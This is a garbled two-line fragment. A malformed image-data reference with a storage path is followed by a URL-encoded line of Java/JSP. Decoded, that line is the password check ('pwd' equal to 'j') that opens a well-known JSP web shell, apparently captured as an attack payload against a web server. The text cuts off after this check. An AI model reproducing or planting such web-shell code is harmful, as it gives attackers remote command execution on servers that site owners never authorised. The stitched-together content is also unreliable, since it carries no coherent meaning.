
0if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%2